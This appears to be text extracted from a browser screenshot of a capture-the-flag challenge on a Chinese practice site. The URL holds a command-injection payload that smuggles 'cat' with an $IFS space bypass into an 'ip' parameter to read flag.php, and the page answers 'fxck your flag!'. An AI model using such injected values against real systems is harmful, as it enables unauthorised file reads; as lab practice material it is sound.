 不安全 | 2b785315-df32-4075-98a6-c1233eb69a9d.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1flag.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFH
/?ip= fxck your flag!